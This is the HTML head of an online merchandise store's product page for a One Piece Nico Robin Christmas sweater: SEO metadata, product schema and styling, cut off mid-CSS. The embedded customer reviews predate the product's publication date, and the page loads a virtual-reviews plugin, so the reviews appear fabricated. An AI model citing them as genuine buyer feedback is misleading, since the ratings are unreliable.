

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onepiece.store/shop/nico-robin-anime-ugly-christmas-sweater-one-piece-gg0711/
body_size: 34287
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://onepiece.store/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Nico Robin Anime Ugly Christmas Sweater One Piece GG0711 | One Piece Store</title>
<link crossorigin data-rocket-preconnect href="https://www.googletagmanager.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://connect.facebook.net" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://analytics.tiktok.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.youtube.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.clarity.ms" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://ga.tdagroup.online" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://cdn.jsdelivr.net" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://mysticalimpressionmarket.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://onepiece.b-cdn.net" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://support-bubble.customedge.co" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://static.klaviyo.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://api.goaffpro.com" rel="preconnect"><link rel="preload" data-rocket-preload as="image" href="https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1.png" imagesrcset="https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1.png 300w, https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1-150x40.png 150w" imagesizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" fetchpriority="high">
<meta name="description" content="Nico Robin Anime Ugly Christmas Sweater One Piece GG0711. Get a special discount for your first orders. ✔️ Limited Offers!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://onepiece.store/shop/nico-robin-anime-ugly-christmas-sweater-one-piece-gg0711/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Nico Robin Anime Ugly Christmas Sweater One Piece GG0711 | One Piece Store" />
<meta property="og:description" content="Nico Robin Anime Ugly Christmas Sweater One Piece GG0711. Get a special discount for your first orders. ✔️ Limited Offers!" />
<meta property="og:url" content="https://onepiece.store/shop/nico-robin-anime-ugly-christmas-sweater-one-piece-gg0711/" />
<meta property="og:site_name" content="One Piece Store" />
<meta property="og:updated_time" content="2025-11-27T17:44:38+07:00" />
<meta property="og:image" content="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/16649660471f30eec10a.jpeg" />
<meta property="og:image:secure_url" content="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/16649660471f30eec10a.jpeg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:alt" content="One Piece Nico Robin Custom Anime Ugly Christmas Sweater VA1808 GG0711" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="43.59" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="ONEPIECE-76863" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Nico Robin Anime Ugly Christmas Sweater One Piece GG0711 | One Piece Store" />
<meta name="twitter:description" content="Nico Robin Anime Ugly Christmas Sweater One Piece GG0711. Get a special discount for your first orders. ✔️ Limited Offers!" />
<meta name="twitter:image" content="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/16649660471f30eec10a.jpeg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;43.59" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://onepiece.store/#organization","name":"One Piece Merch - Official One Piece Store","url":"https://onepiece.store","logo":{"@type":"ImageObject","@id":"https://onepiece.store/#logo","url":"https://onepiece.store/wp-content/uploads/2020/10/One-Piece-Merch-Store-logo-white.png","contentUrl":"https://onepiece.store/wp-content/uploads/2020/10/One-Piece-Merch-Store-logo-white.png","caption":"One Piece Store","inLanguage":"en-US","width":"486","height":"129"}},{"@type":"WebSite","@id":"https://onepiece.store/#website","url":"https://onepiece.store","name":"One Piece Store","publisher":{"@id":"https://onepiece.store/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://onepiece.b-cdn.net/wp-content/uploads/2022/11/16649660471f30eec10a.jpeg","url":"https://onepiece.b-cdn.net/wp-content/uploads/2022/11/16649660471f30eec10a.jpeg","width":"1000","height":"1000","caption":"One Piece Nico Robin Custom Anime Ugly Christmas Sweater VA1808 GG0711","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://onepiece.store/shop/nico-robin-anime-ugly-christmas-sweater-one-piece-gg0711/#webpage","url":"https://onepiece.store/shop/nico-robin-anime-ugly-christmas-sweater-one-piece-gg0711/","name":"Nico Robin Anime Ugly Christmas Sweater One Piece GG0711 | One Piece Store","datePublished":"2022-11-07T16:59:20+07:00","dateModified":"2025-11-27T17:44:38+07:00","isPartOf":{"@id":"https://onepiece.store/#website"},"primaryImageOfPage":{"@id":"https://onepiece.b-cdn.net/wp-content/uploads/2022/11/16649660471f30eec10a.jpeg"},"inLanguage":"en-US"},{"@type":"Product","name":"Nico Robin Anime Ugly Christmas Sweater One Piece GG0711 | One Piece Store","description":"Nico Robin Anime Ugly Christmas Sweater One Piece GG0711. Get a special discount for your first orders. \u2714\ufe0f Limited Offers!","sku":"ONEPIECE-76863","category":"One Piece Cloth &gt; One Piece Sweatshirts","mainEntityOfPage":{"@id":"https://onepiece.store/shop/nico-robin-anime-ugly-christmas-sweater-one-piece-gg0711/#webpage"},"image":[{"@type":"ImageObject","url":"https://onepiece.b-cdn.net/wp-content/uploads/2022/11/16649660471f30eec10a.jpeg","height":"1000","width":"1000"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.50","bestRating":"5","ratingCount":"2","reviewCount":"2"},"review":[{"@type":"Review","@id":"https://onepiece.store/shop/nico-robin-anime-ugly-christmas-sweater-one-piece-gg0711/#li-comment-24588","description":"Products completely conform to the description, arrived on time. Good quality of the product.","datePublished":"2022-06-09 11:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Ryan"}},{"@type":"Review","@id":"https://onepiece.store/shop/nico-robin-anime-ugly-christmas-sweater-one-piece-gg0711/#li-comment-24587","description":"Very cool sets. I recommend to everyone! thanks to the seller\u00a0","datePublished":"2022-05-26 20:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Riley"}}],"offers":{"@type":"Offer","price":"43.59","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://onepiece.store/shop/nico-robin-anime-ugly-christmas-sweater-one-piece-gg0711/","seller":{"@type":"Organization","@id":"https://onepiece.store/","name":"One Piece Store","url":"https://onepiece.store","logo":"https://onepiece.store/wp-content/uploads/2020/10/One-Piece-Merch-Store-logo-white.png"}},"@id":"https://onepiece.store/shop/nico-robin-anime-ugly-christmas-sweater-one-piece-gg0711/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<script type='application/javascript'>console.log('PixelYourSite PRO version 9.3.5');</script>
<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; Feed" href="https://onepiece.store/feed/" />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; Comments Feed" href="https://onepiece.store/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; Nico Robin Anime Ugly Christmas Sweater One Piece GG0711 Comments Feed" href="https://onepiece.store/shop/nico-robin-anime-ugly-christmas-sweater-one-piece-gg0711/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onepiece.store/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-gift-cards-blocks-integration-css' href='https://onepiece.store/wp-content/plugins/woocommerce-gift-cards/assets/dist/frontend/blocks.css?ver=2.7.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='single-size-guide-css' href='//onepiece.store/wp-content/plugins/alidswoo/assets/css/front/single-size-guide.min.css?ver=1.7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='commercekit-ajax-search-css-css' href='https://onepiece.store/wp-content/plugins/commercegurus-commercekit/assets/css/ajax-search.css?ver=2.0.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='envoice-style-css' href='https://onepiece.store/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://onepiece.store/wp-content/plugins/size-chart-2020/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='size-front-end-css-css' href='https://onepiece.store/wp-content/plugins/size-chart-2020/css/frontend.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='size-char-css-css' href='https://onepiece.store/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://onepiece.store/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://onepiece.store/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wc-gc-css-css' href='https://onepiece.store/wp-content/plugins/woocommerce-gift-cards/assets/css/frontend/woocommerce.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wvr-front-comment-css' href='https://onepiece.store/wp-content/plugins/woo-virtual-reviews/assets/css/front-comment.css?ver=2.0.1' type='text/css' media='all' />
<style id='wvr-front-comment-inline-css' type='text/css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff0000;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://onepiece.store/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-modal-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/modal.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-product-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/product.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-comments-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/comments.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-style-css' href='https://onepiece.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-woocommerce-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/woocommerce.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://onepiece.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://onepiece.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.13' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{height:40px;padding:5px 8px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{height:34px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 34px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:3px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design 